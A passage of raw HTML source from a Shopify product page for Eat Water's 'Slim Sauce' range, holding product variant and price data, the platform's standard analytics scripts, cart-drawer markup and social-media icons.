Sauce"},"id":"41751863984297","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceSweetCurry_30c6338d-9b16-4476-83e5-8b2206c8c68c.png?v=1672535377"},"sku":"437s","title":"Pack of 1 \/ Slim Sauce Sweet Curry 300ml","untranslatedTitle":"Pack of 1 \/ Slim Sauce Sweet Curry 300ml"},{"price":{"amount":23.94,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"42835015631017","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/Slim_Sauce_Vegan_mayo_front.png?v=1672535379"},"sku":"374s6","title":"Pack of 6 \/ Slim Sauce Vegan Mayo 300ml","untranslatedTitle":"Pack of 6 \/ Slim Sauce Vegan Mayo 300ml"},{"price":{"amount":23.94,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751864115369","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceSmokyBBQ_02b848a7-2e6e-45c6-8467-aad78db8713e.png?v=1672535379"},"sku":"320S6","title":"Pack of 6 \/ Slim Sauce BBQ 300ml","untranslatedTitle":"Pack of 6 \/ Slim Sauce BBQ 300ml"},{"price":{"amount":23.94,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751864180905","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceSweetChilli.png?v=1672535377"},"sku":"402s6","title":"Pack of 6 \/ Slim Sauce Sweet Chilli 300ml","untranslatedTitle":"Pack of 6 \/ Slim Sauce Sweet Chilli 300ml"},{"price":{"amount":23.94,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751864279209","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceTomatoKetchup_1e0fc042-991c-4478-b065-2e8778f04c0e.png?v=1672535377"},"sku":"373s6","title":"Pack of 6 \/ Slim Sauce Tomato Ketchup 300ml","untranslatedTitle":"Pack of 6 \/ Slim Sauce Tomato Ketchup 300ml"},{"price":{"amount":23.94,"currencyCode":"GBP"},"product":{"title":"Slim Sauce","vendor":"eatwater","id":"7342446182569","untranslatedTitle":"Slim Sauce","url":"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","type":"Slim Sauce"},"id":"41751864344745","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimSauceSweetCurry_30c6338d-9b16-4476-83e5-8b2206c8c68c.png?v=1672535377"},"sku":"437s6","title":"Pack of 6 \/ Slim Sauce Sweet Curry 300ml","untranslatedTitle":"Pack of 6 \/ Slim Sauce Sweet Curry 300ml"}],"purchasingCompany":null},},"https://eatwater.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5228396647","storefrontBaseUrl":"https:\/\/eatwater.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Slim Sauce\",\"vendor\":\"eatwater\",\"id\":\"7342446182569\",\"untranslatedTitle\":\"Slim Sauce\",\"url\":\"\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates\",\"type\":\"Slim Sauce\"},\"id\":\"42835015598249\",\"image\":{\"src\":\"\/\/eatwater.co.uk\/cdn\/shop\/products\/Slim_Sauce_Vegan_mayo_front.png?v=1672535379\"},\"sku\":\"374s\",\"title\":\"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml\",\"untranslatedTitle\":\"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7342446182569,"gid":"gid:\/\/shopify\/Product\/7342446182569","vendor":"eatwater","type":"Slim Sauce","handle":"eat-water-keto-slim-sauce-low-calorie-carbohydrates","variants":[{"id":42835015598249,"price":399,"name":"Slim Sauce - Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","public_title":"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","sku":"374s"},{"id":41751863787689,"price":399,"name":"Slim Sauce - Pack of 1 \/ Slim Sauce BBQ 300ml","public_title":"Pack of 1 \/ Slim Sauce BBQ 300ml","sku":"320S"},{"id":41751863853225,"price":399,"name":"Slim Sauce - Pack of 1 \/ Slim Sauce Sweet Chilli 300ml","public_title":"Pack of 1 \/ Slim Sauce Sweet Chilli 300ml","sku":"402s"},{"id":41751863918761,"price":399,"name":"Slim Sauce - Pack of 1 \/ Slim Sauce Tomato Ketchup 300ml","public_title":"Pack of 1 \/ Slim Sauce Tomato Ketchup 300ml","sku":"373s"},{"id":41751863984297,"price":399,"name":"Slim Sauce - Pack of 1 \/ Slim Sauce Sweet Curry 300ml","public_title":"Pack of 1 \/ Slim Sauce Sweet Curry 300ml","sku":"437s"},{"id":42835015631017,"price":2394,"name":"Slim Sauce - Pack of 6 \/ Slim Sauce Vegan Mayo 300ml","public_title":"Pack of 6 \/ Slim Sauce Vegan Mayo 300ml","sku":"374s6"},{"id":41751864115369,"price":2394,"name":"Slim Sauce - Pack of 6 \/ Slim Sauce BBQ 300ml","public_title":"Pack of 6 \/ Slim Sauce BBQ 300ml","sku":"320S6"},{"id":41751864180905,"price":2394,"name":"Slim Sauce - Pack of 6 \/ Slim Sauce Sweet Chilli 300ml","public_title":"Pack of 6 \/ Slim Sauce Sweet Chilli 300ml","sku":"402s6"},{"id":41751864279209,"price":2394,"name":"Slim Sauce - Pack of 6 \/ Slim Sauce Tomato Ketchup 300ml","public_title":"Pack of 6 \/ Slim Sauce Tomato Ketchup 300ml","sku":"373s6"},{"id":41751864344745,"price":2394,"name":"Slim Sauce - Pack of 6 \/ Slim Sauce Sweet Curry 300ml","public_title":"Pack of 6 \/ Slim Sauce Sweet Curry 300ml","sku":"437s6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7342446182569,"requestId":"7e50161c-a063-43fb-a7ab-171508093607-1769273997"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5228396647,
      theme_id: 130621440169,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5228396647,"isMerchantRequest":null,"themeId":130621440169,"themeCityHash":"13972211164245364788","contentLanguage":"en","currency":"GBP","eventMetadataId":"e3496c4c-0466-4238-b055-d6a5f9bc8ce5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7342446182569,"requestId":"7e50161c-a063-43fb-a7ab-171508093607-1769273997","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":42835015598249,"productId":7342446182569,"productGid":"gid:\/\/shopify\/Product\/7342446182569","name":"Slim Sauce - Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","price":"3.99","sku":"374s","brand":"eatwater","variant":"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","category":"Slim Sauce","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":42835015598249,"productId":7342446182569,"productGid":"gid:\/\/shopify\/Product\/7342446182569","name":"Slim Sauce - Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","price":"3.99","sku":"374s","brand":"eatwater","variant":"Pack of 1 \/ Slim Sauce Vegan Mayo 300ml","category":"Slim Sauce","nonInteraction":true,"remote":false,"referer":"https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://eatwater.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5228396647"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="130621440169"
  data-theme-name="Canopy"
  data-theme-version="4.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://eatwater.co.uk/api/collect"
></script>
</head><body
    data-url="https://eatwater.co.uk"
    class="template-product template-sfx-Sauces "
    data-cc-animate-timeout="80"
  >
    <div class="pre-loader"></div>

    <style>
      .pre-loader {
        background: white;
        z-index: 9999999;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }
      /*       .rc-container-wrapper.rc_container_wrapper {
      display: none;
      } */
      @font-face {
        font-family: museo;
        src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
      }
      h1,h2,h3,h4,h5,h6{
        font-family: museo !important;
      }
    </style>

    












    
      <script>
        document.body.classList.add("cc-animate-enabled");
      </script>
    

    <a class="skip-link visually-hidden" href="#content">Skip to content</a>

    <div id="shopify-section-cart-drawer" class="shopify-section">
<div data-section-type="cart-drawer"><div id="cart-summary" class="cart-summary cart-summary--empty cart-summary--drawer-standard ">
    <div class="cart-summary__inner" aria-live="polite">
      <a class="cart-summary__close toggle-cart-summary" href="#">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg>
        <span class="beside-svg">Continue shopping</span>
      </a>

      <div class="cart-summary__header cart-summary__section">
        <h5 class="cart-summary__title">Your Order</h5>
        
      </div>

      
        <div class="cart-summary__empty">
          <div class="cart-summary__section">
            <p>You have no items in your cart</p>
          </div>
        </div>
      

      
<div class="cart-summary__promo-products-title cart-summary__section  border-top">
            <h6 class="cart-summary__item-list-header__title" id="cart-summary-promo-heading">You might like</h6>
            
          </div>

          <div class="cart-summary__promo-products ">
            <div class="cart-summary__section"><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/jasberry-organic-rice-original-465g">
                              <img src="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467 50w,
                                          //eatwater.co.uk/cdn/shop/files/Original465g_100x.jpg?v=1717405467 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/jasberry-organic-rice-original-465g">Jasberry Organic Raw Rice 465g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.95</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8128253264041" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8128253264041"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44251346829481" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8128253264041" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/spaghetti-veggiballs-370g">
                              <img src="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454 50w,
                                          //eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_100x.png?v=1741953454 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/spaghetti-veggiballs-370g">Spaghetti Veggieballs 370g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.99</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8161219936425" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8161219936425"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44320575520937" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8161219936425" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div></div>
          </div>
      

      
        <div class="cart-summary__promo cart-summary__section border-top">
          <div class="cart-promo ">
            
              <a href="/collections/offers">
            

            
              <div class="rimage-outer-wrapper" style="max-width: 356px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    <img class="rimage__image lazyload fade-in"
      data-src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_{width}x.png?v=1719305409"
      data-widths="[90, 180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt=""
      >

    <noscript>
      
      <img src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_1024x1024.png?v=1719305409" alt="" class="rimage__image">
    </noscript>
  </div>
</div>



            

            

            
              </a>
            
          </div>
        </div>
      
    </div>
    <script type="application/json" id="LimitedCartJson">
      {
        "items": []
      }
    </script>
  </div><!-- /#cart-summary -->
</div>



</div>

    <div id="page-wrap">
      <div id="page-wrap-inner">
        <a
          id="page-overlay"
          href="#"
          aria-controls="mobile-nav"
          aria-label="Close navigation"
        ></a>


        <div id="page-wrap-content">
          
          <div id="shopify-section-announcement-bar" class="shopify-section section-announcement-bar"><div class="announcement-bar" data-cc-animate data-section-type="announcement-bar">
				<div class="container">
					<div class="announcement-bar__inner">
<div class="toolbar-social announcement-bar__spacer desktop-only">
									

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
